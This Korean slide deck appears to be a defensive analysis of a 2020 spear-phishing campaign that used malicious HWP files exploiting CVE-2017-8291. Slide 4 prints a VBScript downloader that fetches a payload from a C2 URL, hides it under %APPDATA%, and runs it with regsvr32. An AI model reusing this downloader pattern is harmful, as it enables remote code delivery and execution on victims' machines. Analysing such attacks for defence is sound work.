Slide 1
HWP 스피어피싱 공격 분석
[조회]비트코인 투자 카페 강퇴&활동정지 사례

Slide 2
공격 개요
2020‑04‑29 악성 HWP 유포
취약점: CVE‑2017‑8291 (EPS PostScript 쉘코드 실행)

Slide 3
취약점 매커니즘
EPS(PostScript) 삽입 → Ghostscript type‑confusion
GetProcAddress → system 호출 → VBScript 실행

Slide 4
VBScript 다운로더 예제
Set xhr = CreateObject("Microsoft.XMLHTTP")
Set shell = CreateObject("WScript.Shell")
If Not Is64Bit Then WScript.Quit
xhr.Open "GET", C2_URL & "?uid=" & uid & "&udx=" & HASH, False
xhr.Send
payload = Base64Decode(BinaryToString(xhr.ResponseBody))
path = shell.ExpandEnvironmentStrings("%APPDATA%") & "\Microsoft\Internet Explorer\ieframe.html"
WriteToFile path, payload
shell.Run "regsvr32 /s " & path, 0, True

Slide 5
공격 흐름도
HWP 열기
EPS 삽입 → 쉘코드 실행
VBScript 실행
C2 통신
페이로드 저장
regsvr32 실행

Slide 6

쉘코드 구조 예시

Slide 7
결론 및 대응 방안
Ghostscript/HWP 최신 패치 적용
regsvr32 실행 제한 및 C2 URL 차단
정기적 보안 교육 및 모의 훈련

